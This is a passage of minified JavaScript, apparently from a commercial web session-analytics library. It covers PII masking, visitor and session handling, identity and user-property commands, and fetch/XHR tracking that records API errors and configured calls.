initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.jT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.HT()),this.Y.observe(o)),c.length!==0&&((i=this.gc)!==null&&i!==void 0||(this.gc=this.BT(l)),this.gc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new de(this.UT,(h,u)=>u==="added"&&this.FT(h))),this.V.observe(),csSetTimeout(this.VT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.gc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}jT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}HT(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.$T(e)?this.ym(e):(this.zT(e),this.GT(e))})})}BT(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.qT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}GT(t){!this.li||!ht(t)||hn(t)||this.li.observe(t)}$T(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ji(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}FT(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.mc)}Em(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i),t===document&&$.counters.dom.add("size",1)})}zT(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.WT(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.mc))}ym(t){D.setMaskedElementProperty(t,this.mc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.mc))}WT(t){var e;let i=(e=lt.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.mm.length;r+=1){let o=this.mm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}qT(t,e){var i;let r=(i=lt.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ue([P()],s.prototype,"resizeObserverCallback",null),s})(),o_=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this._i=t=>{for(let e of t){if(ve.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ve.isWhitelistedElement(r)||ht(r)&&this.Sm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.wm(r)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.YT())}YT(){this.Y||(this.Y=new _e(e=>J(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.V||(this.V=new de(this._i,(e,i)=>i==="added"&&this.XT(e))),this.V.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.KT()))}KT(){this.Y&&(this.wm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ht(t))this.ku=t;else if(e)throw new ct("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){Yt(t).visitAll(e=>{ve.whitelistElement(e)})}XT(t){ve.isWhitelistedElement(t.host)&&ve.whitelistElement(t)}wm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ve.removeWhitelistElement(i)})}}return s})();var a_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var c_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),l_=(()=>{class s{static set(t,e){s.bm[t]=e}static isEnabled(t){return s.bm[t]===!0}}return s.bm={[Ra.HJ_DUAL_COLLECT]:!1},s})();function h_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!gh(s)&&!Fg(s):!0}var hu=(()=>{class s{constructor(){this.Rm=255,this.r0="****",this.o0="data-cs-hide-title",this.a0="data-heap-redact-text",this.yc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.yc.value||this.c0()?this.r0:this.l0(window.document.title)}setHidePageTitle(t){this.yc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.yc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.yc.onNextPageviewOnly&&this.resetHidePageTitle()}c0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.o0)!==null||t.getAttribute(this.a0)!==null}l0(t){return t.length>this.Rm?csString.prototype.substring.call(t,0,this.Rm):t}}return s})(),ll=["setReferrer"],u_=(()=>{class s{constructor(t,e){this.S=t,this.Ms=e}init(){this.S.register(ll,t=>{if(!R(t))throw new ct(ll[0]);this.Ms.set(t)})}}return s})(),d_=(()=>{class s{constructor(t,e){this.tt=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.tt.removeQueryString(this.Cm()):this.Cm();return this.tt.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function hl(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?Lo(n):s.pathname,i=Z(t)?uu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Lo(s){return Pt(s,"/")?s:`/${s}`}function uu(s){return Pt(s,"?")||s===""?s:`?${s}`}var Xr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),f_=(()=>{class s{constructor(t,e){this.Dt=t,this.tt=e,this.h0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.Pm(e);i&&(this.Uu=i),this.bi=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Vu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.u0(t)?this.getAnonymizedUrl():t}d0(t){return(typeof t=="string"||typeof t=="number")&&t in Xr}u0(t){let e=this.va(this.Dt.href);return this.va(t)===e}va(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return Z(t==null?void 0:t.lifespan)&&this.d0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}f0(){return this.Uu&&this.Uu in Xr}p0(){return this.Vu&&this.Vu in Xr}cleanupOverrideLifespan(){this.f0()&&(this.bi=void 0,this.Uu=void 0),this.p0()&&(this.Io=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=hl(this.Dt,this.bi,this.Io);return this.tt.anonymizeUrl(t)}getUrl(){return hl(this.Dt,this.bi,this.Io)}getAnonymizedPathAndQuery(){let t=Z(this.bi)?Lo(this.bi):this.Dt.pathname,e=Z(this.Io)?uu(this.Io):this.Dt.search;return this.tt.anonymizeUrl(t+e)}getPath(){return Z(this.bi)?Lo(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.g0(e)?this.m0(t):this.y0(e)?this.E0(t):t}y0(t){return!!t.decodeURI}E0(t){return this.Nm(t,1,!1)}g0(t){return!!t.decodeURIDeep}m0(t){return this.Nm(t,this.h0,!0)}Nm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),p_=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var ul=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.Mm=r,this.rs=o}getRequestParameters(){var t;let e={...sa(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.v0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}v0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function g_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function m_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var y_=(()=>{class s{constructor(t){this.vl=t,this.S0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:g_(),Attributes:m_()};this.Hs=D.getComputedSelectorSettings(e,this.Hs)}init(){this.w0()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ct(fa[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.S0):this.Hs}w0(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.vl)===null||l===void 0||l.markClicktalePIIInUse(h),this.ju(h)}ju(t){this.Hs=this.Dm(t)}Dm(t){return D.getComputedSelectorSettings(t,this.Hs)}}return s})(),E_=60*1e3,v_=30*1e3,S_=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this._0=dr(()=>this.C.refreshSession(),v_)}onSessionExpired(t){this.b0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this._0():this.A0()&&(this.km=O.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.b0(t),this.Hu=!1}A0(){return!document.hidden&&(!Z(this.km)||O.now()-this.km>E_)}}return s})(),w_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this._i=t=>{for(let e of t)if(Fe.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Fe.isEditableNode(r)){if(tr(r)||bf(r)){Fe.markEditableNode(r);continue}ht(r)&&this.xm(r)}}}}start(){this.B||(this.B=!0,this.Y=new _e(t=>J(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.V=new de(this._i,(t,e)=>e==="added"&&this.T0(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}xm(t){Yt(t).visitAll(e=>{Fe.markEditableNode(e)})}T0(t){Fe.isEditableNode(t.host)&&Fe.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),__=(()=>{class s extends Ca{constructor(t){super(),this.C0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.Po=new No,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.C0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var b_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.W0(i,t)&&e(i)}}W0(t,e){let i=Mt(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),A_=(()=>{class s extends wt{constructor(){super(),this.Bm=0}onStart(){H.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.Y0))}onStop(){H.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.X0||$.counters.methodPerformance.flush()&&this.Bm++}}return s.Y0=5e3,s.X0=5,s})(),T_=(()=>{class s{constructor(){}init(){this.vc=new A_}onStartTracking(){this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})();var R_=(()=>{class s extends wt{onStart(){this.Z0()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ct?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${we(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${we(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}Z0(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.tR():!((e=window.heap)===null||e===void 0)&&e.length&&this.eR()}tR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}eR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),Fn=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return pt(r)&&qe(r)&&"hash"in r}}(s||(s={})),s})(),dl=["identify"],C_=["getIdentity"],I_=["resetIdentity"],fl="identify",P_="getIdentity",O_="resetIdentity",pl="identifyHashed",N_=(()=>{class s{constructor(t,e,i){this.S=t,this.re=e,this.X=i}init(){this.S.register(dl,(t,e)=>{if(!Fn.isValidIdentity(t))throw new ct(dl[0]);let i=Fn.parseIdentityOptionsHash(e);this.re.identify(t.toString(),i)}),this.S.register(I_,()=>this.re.resetIdentity()),this.S.register(C_,()=>this.re.getIdentity()),this.X.register(fl,t=>{if(!Fn.isValidIdentity(t))throw new ct(fl);this.re.identify(t.toString(),!1)}),this.X.register(O_,()=>this.re.resetIdentity()),this.X.register(P_,()=>this.re.getIdentity()),this.X.register(pl,t=>{if(!Fn.isValidIdentity(t))throw new ct(pl);this.re.identify(t.toString(),!0)})}onStartTracking(){this.re.start()}onBeforeSessionRenewal(){this.re.stop()}onOptout(){this.re.stop()}onArtificialPageViewEnd(t){t&&this.re.stop()}onAfterArtificialPageView(t){t&&this.re.start()}}return s})();var Uo=(()=>{let s;return function(n){function t(r){return X(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=Y.truncate(csString(c),e);o[h]=Y.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),M_=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Sc=null,this.Gm=!1,this.wc=null,Go()&&(this.Gm=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.wc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.wc=null}))}async addUserProperties(t){if(!this.Gm)return;if(!this.ii){tt.error("missing heap env id","UserPropertiesService");return}let e=Uo.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.qm(e,this.ii):this.Sc=e)}async qm(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await wh(i.id));this.wc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.wc[`_${o}`]=t[o];this.Il.send(),this.U.refreshSession()}onStart(){this.Sc!==null&&(this.qm(this.Sc,this.ii),this.Sc=null)}onStop(){}}return s})(),gl=["addUserProperties"],ml="addUserProperties",D_="api/add_user_properties_v3",k_=(()=>{class s{constructor(t,e,i,r,o){this.S=t,this.E=e,this.M=i,this.U=r,this.X=o}init(){let t=new xo(this.E.getPaProxyDomainUri(),D_);this.tn=new M_(this.E.heapEnvironment.env_id,t,this.M,this.U),this.S.register(gl,e=>{if(!Uo.isValidProperties(e))throw new ct(gl[0]);this.tn.addUserProperties(e)}),this.X.register(ml,e=>{if(!Uo.isValidProperties(e))throw new ct(ml);this.tn.addUserProperties(e)})}onStartTracking(){this.tn.start()}onBeforeSessionRenewal(){this.tn.stop()}onOptout(){this.tn.stop()}onArtificialPageViewEnd(t){t&&this.tn.stop()}onAfterArtificialPageView(t){t&&this.tn.start()}}return s})();var du=(()=>{class s{constructor(){this.hR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.hR,r=>ir(i,r))}canCollect(t,e){return this.uR(t,e)&&this.dR(e)}uR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.fR(e)}fR(t){return Yi(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}dR(t){return Yo(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),x_=(()=>{class s extends du{constructor(){super(),this.B=!1,this.tr=null,this.pR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.gR()&&(this.mR(),this.tr&&this.tr.activate(),this.B=!0)}stop(){this.B&&(this.tr&&this.tr.deactivate(),this.B=!1)}gR(){return!!window.fetch&&typeof window.fetch=="function"}yR(t){if(t[0]&&typeof t[0].clone=="function"){let e=_s(t);return e[0]=t[0].clone(),e}return t}mR(){this.tr||(this.tr=Wt({target:window,methodName:"fetch",hook:this.pR,hookPrepareArgs:this.yR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.ER(g)||this.Jm(g)||this.vR(g)||this.SR(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Jm(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}ER(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}SR(t){return t instanceof DOMException&&t.name==="TimeoutError"}vR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.wR,e=>e===t.name)}Qm(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.wR=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),L_=0,U_=(()=>{class s extends du{constructor(){super(),this.oe=csSymbol("ApiCall"),this.B=!1,this.er=null,this.ir=null,this._c=null,this._R=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.bR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.AR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.er&&this.er.activate(),this.ir&&this.ir.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.er&&this.er.deactivate(),this.ir&&this.ir.deactivate(),this.B=!1)}Ru(){this.er||(this.er=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this._R,options:{withCallerName:!0}})),this.ir||(this.ir=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.bR})),this._c||(this._c=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.AR}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.oe]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:L_,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.oe]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.oe].url)&&(t[this.oe].responseTime=O.now(),t[this.oe].statusCode=t.status,t[this.oe].responseHeaders=this.TR(t.getAllResponseHeaders()),super.isValidBodyType(t[this.oe].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.oe].responseBody=t.responseText),this.j(t[this.oe]))}interceptSetRequestHeader(t,e){if(!t[this.oe])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.oe].requestHeaders[i]?t[this.oe].requestHeaders[i]+=`, ${r}`:t[this.oe].requestHeaders[i]=r)}interceptSend(t,e){t[this.oe]&&super.isValidBodyType(t[this.oe].requestHeaders)&&typeof e[0]=="string"&&(t[this.oe].requestBody=e[0])}TR(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),V_=1024,j_=512,Kr=1024,Jr="||",yr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),He.CHAMELEON)!==-1?He.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:Y.truncate(c,V_,Y.ELLIPSIS),sourceLibrary:dg(l)?l:He.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>j_)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=Y.truncate(u,Kr,Y.ELLIPSIS);else if(hf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=Y.truncate(f,Kr,Y.ELLIPSIS);else if(l.length+Jr.length+f.length<=Kr)l+=Jr+f;else break}return l}function o(c){return R(c)&&!ar(c)&&!csString.prototype.includes.call(c,Jr)}}(s||(s={})),s})(),$t=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var H_=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B){super(),this.E=t,this.Ti=e,this.qt=i,this.nr=r,this.Qu=o,this.as=c,this.He=l,this.Zu=h,this.U=u,this.he=f,this.td=y,this.es=g,this.Q=v,this.Wt=T,this.bc=I,this.Bs=w,this.Fs=b,this.sd=x,this.rn=M,this.an=S,this.cn=B,this.Ei=new iu,this.Ac=!1,this.ln=[]}init(){var t,e,i,r,o,c,l;this.Ti.onEvent(h=>this.Ht(h)),this.qt.onEvent(h=>this.Ht(h)),this.nr.onEvent(()=>{let h=this.nr.getRequestParameters();this.Q.setQueryParams(h),this.He.setQueryParams(h)}),this.td.onEvent(h=>this.Ce(h)),this.nd(),(t=this.bc)===null||t===void 0||t.onEvent(h=>this.Ht(h)),(e=this.rn)===null||e===void 0||e.onEvent(h=>this.Ht(h)),(i=this.Bs)===null||i===void 0||i.onEvent(h=>this.Ht(h)),(r=this.Fs)===null||r===void 0||r.onEvent(h=>this.Ht(h)),this.RR(),(o=this.sd)===null||o===void 0||o.onEvent(h=>this.Ce(h)),(c=this.an)===null||c===void 0||c.onEvent(h=>this.Ce(h)),(l=this.cn)===null||l===void 0||l.onEvent(h=>this.Ce(h))}RR(){this.He.onBeaconSuccess(()=>{this.as.clearEvents()}),this.He.onBeaconFailure(t=>{this.CR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.nr.getRequestParameters();this.Q.setQueryParams(t),this.Q.setQueryParams(e),this.Q.setQueryParams(i),this.He.setQueryParams(t),this.He.setQueryParams(e),this.He.setQueryParams(i),this.Vl()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 